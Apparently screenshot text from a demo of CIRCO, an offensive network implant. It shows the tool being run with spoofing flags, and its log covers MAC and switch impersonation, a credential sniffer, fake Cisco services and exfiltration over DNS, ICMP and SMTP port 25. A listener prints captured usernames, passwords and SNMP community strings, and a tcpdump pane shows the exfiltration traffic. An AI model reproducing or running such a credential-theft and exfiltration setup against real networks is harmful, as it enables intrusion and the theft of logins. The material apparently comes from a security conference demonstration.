 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
1. ec@silencio: ~ (ssh)
DEBUG:Starting Exfiltracion DNS
DEBUG:Sending credentials via DNS
^C^C^C(venv) root@circov2020:/home/pi-enc/v2020# ^C
(venv) root@circov2020:/home/pi-enc/v2020#
(venv) root@circov2020:/home/pi-enc/v2020#
(venv) root@circov2020:/home/pi-enc/v2020# ./circo.py -v -b --tcp 25 --spoof
Author: Emilio / @ekio_jp
Version: 2.020
DEBUG:CDP/LLDP peer discovery
RTNETLINK answers: File exists
DEBUG:Change MAC to fake switch: 00:07:B4:00:FA:DE
DEBUG:DHCP request started
DEBUG:Configure br0 interface
DEBUG:Collect gateway ARP
DEBUG:Starting Spoof Discovery
DEBUG:Spoof Using IP: 10.10.10.100 and MAC: b8:27:eb:1e:ed:fb
DEBUG:Starting Net-Creds Sniffer
DEBUG:SNMP fake template created
DEBUG:Starting CDP as switch
DEBUG:Starting LLDP as switch
DEBUG:Starting IOS Telnet
DEBUG:Starting IOS SSH
DEBUG:Starting IOS SNMP
DEBUG:Starting NMAP OS Fooler
DEBUG:Starting Exfiltracion TCP 25 (Spoofing)
DEBUG:Sending credentials via TCP 25
3. pi@circov2020: ~ (ssh)
Author: Emilio / @ekio_jp
Version: 2.020
Listening.....
2020-07-28 16:48:39 PING:10.10.10.152:t,hola,defcon,10.10.10.100
2020-07-28 16:49:31 PING:10.10.10.152:t,e,s3cr3t,10.10.10.100
2020-07-28 16:50:56 PING:10.10.10.152:s,admin,mipass,10.10.10.100
2020-07-28 16:51:46 PING:10.10.10.152:s,e,notedig,10.10.10.100
2020-07-28 16:53:26 PING:10.10.10.152:p,cOmunity,10.10.10.100
2020-07-28 16:55:37 DNS:200.200.200.200:n,dlpuser@dlptest.com,SzMf7rTE4pCrf9dV286GuNe4N,35.209.241.59:21
,10.10.10.100:58:28 TCP_25:10.10.10.100:t,ela,mundo
Exception in thread Thread-6:
Traceback (most recent call last):
File "/usr/lib/python3.5/threading.py", line 914, in _bootstrap_inner
self.run()
File "/home/carpa/v2020/modules/faraday.py", line 54, in run
host_d['ip'] = line.split()[2].split(':')[1]
IndexError: list index out of range
^C(venv) root@carpa:/home/carpa/v2020#
2. pi@netops: ~ (ssh)
pi@netops: ~ (ssh) ⌘1 pi@netops: ~ (ssh) ⌘2 root@aire: /home/ec/... ⌘3 ec@silencio: /tmp (s... ⌘4
root@gateway:~# tcpdump -eni tcp port 25
tcpdump: tcp: No such device exists
(SIOCGIFHWADDR: No such device)
root@gateway:~# tcpdump -eni br-lan tcp port 25
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on br-lan, link-type EN10MB (Ethernet), capture size 262144 bytes
21:30:37.372487 b8:27:eb:1e:ed:fb > 10:6f:3f:0e:d1:66, ethertype IPv4 (0x0800), length 74: 10.10.10.100.23659 > 200.200.200.1.25: Flags
[S], seq 1116890073, win 36024, options [mss 1460,sackOK,TS val 1595739361 ecr 0,nop,wscale 6], length 0
21:30:38.522205 b8:27:eb:1e:ed:fb > 10:6f:3f:0e:d1:66, ethertype IPv4 (0x0800), length 74: 10.10.10.100.23659 > 200.200.200.1.25: Flags
[S], seq 1116890073, win 36024, options [mss 1460,sackOK,TS val 1595739361 ecr 0,nop,wscale 6], length 0
CIRCO